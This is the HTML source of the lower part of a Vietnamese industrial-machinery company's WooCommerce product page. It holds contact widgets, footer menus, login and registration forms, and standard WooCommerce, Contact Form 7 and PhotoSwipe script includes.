					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right"></ul></div><aside id="custom_html-3" class="widget_text widget widget_custom_html"><span class="widget-title shop-sidebar">HỖ TRỢ TƯ VẤN</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="row row-collapse hotrotuvan"  id="row-2003608440">


	<div id="col-1861610417" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			


	<a class="plain" href="tel:0867682760"  >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="40" height="40" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-phone-1.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>0867 682 760</h5>
<p>Hotline</p>

		</div>
	</div>
	</a>
	

	<a class="plain" href="https://zalo.me/0867682760" target="_blank" rel="noopener noreferrer">	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="44" height="44" src="https://asctechvietnam.com/wp-content/uploads/2021/05/zl.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>Chat Zalo</h5>
<p>Chăm sóc & tư vấn</p>

		</div>
	</div>
	</a>
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="44" height="44" src="https://asctechvietnam.com/wp-content/uploads/2021/05/fb.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>Chat Messenger</h5>
<p>Hỗ trợ khách hàng</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

</div></div></aside><aside id="text-2" class="widget widget_text"><span class="widget-title shop-sidebar">CHÍNH SÁCH</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://asctechvietnam.com/chinh-sach-ban-hang/">Chính sách bán hàng</a></p>
<p><a href="https://asctechvietnam.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></p>
</div>
		</aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1808502451">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row row-small row-solid row1_footer"  id="row-1478696567">


	<div id="col-1067526674" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-phone.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>0867 682 760</h5>
<p>HOTLINE / TƯ VẤN</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-1266784040" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-email.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>ascteachvietnam@gmail.com</h5>
<p>NHẬN BÁO GIÁ</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-1515645214" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-address.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h5>Hợp Đồng, Chương Mỹ, Hà Nội</h5>
<p>ĐỊA CHỈ</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

</div>
	<div id="gap-1815806942" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1815806942 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small row2_footer"  id="row-858235479">


	<div id="col-1481710102" class="col f_col1 medium-5 small-6 large-5"  >
		<div class="col-inner"  >
			
			

<p><label>THÔNG TIN LIÊN HỆ</label></p>
<p><b>CÔNG TY TNHH DỊCH VỤ KỸ THUẬT CÔNG NGHỆ ASC VIỆT NAM</b></p>
<p><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ: Hợp Đồng, Chương Mỹ, Hà Nội</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> Hotline: 0867 682 760 / Zalo: 0867 682 760</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> Email: <strong> asctechvietnam@gmail.com</strong></p>
<p><i class="fa fa-globe" aria-hidden="true"></i> Website: www.asctechvietnam.com</p>

		</div>
			</div>

	

	<div id="col-1651502369" class="col f_col1 medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			

<p><label>SẢN PHẨM</label></p>
<p><a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-thung-carton/"><i class="fa fa-angle-right" aria-hidden="true"></i> Máy đóng thùng Carton</a></p>
<p><a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-hop/"><i class="fa fa-angle-right" aria-hidden="true"></i> Máy đóng hộp</a></p>
<p><a href="https://asctechvietnam.com/danh-muc-san-pham/bang-tai/"><i class="fa fa-angle-right" aria-hidden="true"></i> Băng Tải</a></p>
<p><a href="https://asctechvietnam.com/danh-muc-san-pham/gia-cong-co-khi-chinh-xac/"><i class="fa fa-angle-right" aria-hidden="true"></i> Gia công cơ khí chính xác</a></p>
<p><a href="https://asctechvietnam.com/danh-muc-san-pham/canh-tay-robot/"><i class="fa fa-angle-right" aria-hidden="true"></i> Cánh Tay Robot</a></p>
<div class="row row-collapse contact_mobie"  id="row-11912808">


	<div id="col-1360246317" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="40" height="40" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-phone-1.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Hotline</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-713573263" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="44" height="44" src="https://asctechvietnam.com/wp-content/uploads/2021/05/zl.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Zalo</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-670355105" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="40" height="40" src="https://asctechvietnam.com/wp-content/uploads/2021/05/icon-mobile-sms.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Sms</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

	<div id="col-1748313168" class="col medium-3 small-6 large-3"  >
		<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 35px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="44" height="44" src="https://asctechvietnam.com/wp-content/uploads/2021/05/fb.png" class="attachment-medium size-medium" alt="" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Messenger</p>

		</div>
	</div>
	
	

		</div>
			</div>

	

</div>


		</div>
			</div>

	

	<div id="col-1542521301" class="col medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

<p><label>VỀ CHÚNG TÔI</label></p>
<p><a href="https://asctechvietnam.com/gioi-thieu/"><i class="fa fa-angle-right" aria-hidden="true"></i> Giới thiệu</a></p>
<p><a href="https://asctechvietnam.com/gioi-thieu/"><i class="fa fa-angle-right" aria-hidden="true"></i> Hoạt động</a></p>
<p><a href="https://asctechvietnam.com/chuyen-muc/video/"><i class="fa fa-angle-right" aria-hidden="true"></i> Video clip</a></p>
<p><a href="https://asctechvietnam.com/lien-he/"><i class="fa fa-angle-right" aria-hidden="true"></i> Liên hệ</a></p>

		</div>
			</div>

	

	<div id="col-252624700" class="col medium-2 small-6 large-2"  >
		<div class="col-inner"  >
			
			

<p><label>TIN TỨC - GÓC KỸ THUẬT</label></p>
<p><a href="https://asctechvietnam.com/chuyen-muc/tin-tuc/"><i class="fa fa-angle-right" aria-hidden="true"></i> Tin tức</a></p>
<p><a href="https://asctechvietnam.com/chuyen-muc/goc-ky-thuat/"><i class="fa fa-angle-right" aria-hidden="true"></i> Góc kỹ thuật</a></p>
<p><a href="https://asctechvietnam.com/chuyen-muc/giai-phap-cong-nghe/"><i class="fa fa-angle-right" aria-hidden="true"></i> Giải pháp</a></p>
<p><a href="https://asctechvietnam.com/chuyen-muc/chinh-sach/"><i class="fa fa-angle-right" aria-hidden="true"></i> Chính sách</a></p>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1488858248">
								<div class="img-inner dark" >
			<img width="400" height="152" src="https://asctechvietnam.com/wp-content/uploads/2021/06/dang-ky-website-thuong-mai-dien-tu-1024x388-1024x388-1.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://asctechvietnam.com/wp-content/uploads/2021/06/dang-ky-website-thuong-mai-dien-tu-1024x388-1024x388-1.png 400w, https://asctechvietnam.com/wp-content/uploads/2021/06/dang-ky-website-thuong-mai-dien-tu-1024x388-1024x388-1-300x114.png 300w, https://asctechvietnam.com/wp-content/uploads/2021/06/dang-ky-website-thuong-mai-dien-tu-1024x388-1024x388-1-64x24.png 64w" sizes="(max-width: 400px) 100vw, 400px" />						
					</div>
								
<style>
#image_1488858248 {
  width: 100%;
}
</style>
	</div>
	


		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1808502451 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-ngang-container"><ul id="menu-menu-ngang-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://asctechvietnam.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://asctechvietnam.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://asctechvietnam.com/san-pham-thiet-bi/">Sản phẩm – Thiết bị</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-has-children menu-item-35"><a href="https://asctechvietnam.com/tin-tuc-goc-ky-thuat/">Tin tức – Góc kỹ thuật</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://asctechvietnam.com/chuyen-muc/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269"><a href="https://asctechvietnam.com/chuyen-muc/chinh-sach/">Chính sách Bán hàng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://asctechvietnam.com/lien-he/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>CÔNG TY TNHH DỊCH VỤ KỸ THUẬT CÔNG NGHỆ ASC VIỆT NAM</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="https://asctechvietnam.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://asctechvietnam.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://asctechvietnam.com/san-pham-thiet-bi/">Sản phẩm – Thiết bị</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-179"><a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-thung-carton/">Máy đóng thùng carton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-180"><a href="https://asctechvietnam.com/danh-muc-san-pham/may-dong-hop/">Máy đóng hộp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-178"><a href="https://asctechvietnam.com/danh-muc-san-pham/bang-tai/">Băng tải</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-453"><a href="https://asctechvietnam.com/danh-muc-san-pham/gia-cong-chinh-xac/">Gia công chính xác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-284"><a href="https://asctechvietnam.com/danh-muc-san-pham/tu-van-thiet-ke-cai-tien/">Tư vấn thiết kế cải tiến</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298"><a href="https://asctechvietnam.com/danh-muc-san-pham/canh-tay-robot/">Cánh tay robot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent menu-item-has-children menu-item-35"><a href="https://asctechvietnam.com/tin-tuc-goc-ky-thuat/">Tin tức – Góc kỹ thuật</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://asctechvietnam.com/chuyen-muc/tin-tuc/">Tin tức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://asctechvietnam.com/chuyen-muc/giai-phap-cong-nghe/">Giải pháp công nghệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://asctechvietnam.com/chuyen-muc/goc-ky-thuat/">Góc kỹ thuật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://asctechvietnam.com/chuyen-muc/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269"><a href="https://asctechvietnam.com/chuyen-muc/chinh-sach/">Chính sách Bán hàng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-271"><a href="https://asctechvietnam.com/chinh-sach-ban-hang/">Chính sách bán hàng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="https://asctechvietnam.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://asctechvietnam.com/lien-he/">Liên hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://asctechvietnam.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="11fdb17fe8" /><input type="hidden" name="_wp_http_referer" value="/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://asctechvietnam.com/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3831b4ee6e" /><input type="hidden" name="_wp_http_referer" value="/san-pham/cai-tien-may-moc-day-chuyen-san-xuat/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asctechvietnam.com"}},{"@type":"ListItem","position":2,"item":{"name":"T\u01b0 v\u1ea5n thi\u1ebft k\u1ebf c\u1ea3i ti\u1ebfn","@id":"https:\/\/asctechvietnam.com\/danh-muc-san-pham\/tu-van-thiet-ke-cai-tien\/"}},{"@type":"ListItem","position":3,"item":{"name":"C\u1ea3i ti\u1ebfn m\u00e1y m\u00f3c d\u00e2y chuy\u1ec1n s\u1ea3n xu\u1ea5t","@id":"https:\/\/asctechvietnam.com\/san-pham\/cai-tien-may-moc-day-chuyen-san-xuat\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A15%2C%22name%22%3A%22B%5Cu0103ng%20t%5Cu1ea3i%22%2C%22slug%22%3A%22bang-tai%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A15%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fbang-tai%5C%2F%22%7D%2C%7B%22term_id%22%3A31%2C%22name%22%3A%22C%5Cu00e1nh%20tay%20robot%22%2C%22slug%22%3A%22canh-tay-robot%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A31%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fcanh-tay-robot%5C%2F%22%7D%2C%7B%22term_id%22%3A45%2C%22name%22%3A%22Gia%20c%5Cu00f4ng%20ch%5Cu00ednh%20x%5Cu00e1c%22%2C%22slug%22%3A%22gia-cong-chinh-xac%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A45%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fgia-cong-chinh-xac%5C%2F%22%7D%2C%7B%22term_id%22%3A20%2C%22name%22%3A%22M%5Cu00e1y%20%5Cu0111%5Cu00f3ng%20h%5Cu1ed9p%22%2C%22slug%22%3A%22may-dong-hop%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A20%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fmay-dong-hop%5C%2F%22%7D%2C%7B%22term_id%22%3A19%2C%22name%22%3A%22M%5Cu00e1y%20%5Cu0111%5Cu00f3ng%20th%5Cu00f9ng%20carton%22%2C%22slug%22%3A%22may-dong-thung-carton%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A19%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fmay-dong-thung-carton%5C%2F%22%7D%2C%7B%22term_id%22%3A30%2C%22name%22%3A%22M%5Cu00e1y%20%5Cu00e9p%20d%5Cu1ea7u%20%5Cu0111%5Cu1eadu%20l%5Cu00e0nh%22%2C%22slug%22%3A%22may-ep-dau-dau-lanh%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A30%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fmay-ep-dau-dau-lanh%5C%2F%22%7D%2C%7B%22term_id%22%3A32%2C%22name%22%3A%22Ph%5Cu1ee5%20tr%5Cu1ee3%22%2C%22slug%22%3A%22phu-tro%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A32%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Fphu-tro%5C%2F%22%7D%2C%7B%22term_id%22%3A29%2C%22name%22%3A%22T%5Cu01b0%20v%5Cu1ea5n%20thi%5Cu1ebft%20k%5Cu1ebf%20c%5Cu1ea3i%20ti%5Cu1ebfn%22%2C%22slug%22%3A%22tu-van-thiet-ke-cai-tien%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A29%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2Fdanh-muc-san-pham%5C%2Ftu-van-thiet-ke-cai-tien%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fasctechvietnam.com%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/asctechvietnam.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asctechvietnam.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asctechvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7e76f9673e13fe7c17967e6bfdf7edae","fragment_name":"wc_fragments_7e76f9673e13fe7c17967e6bfdf7edae","request_timeout":"5000"};
/* ]]> */
</script>
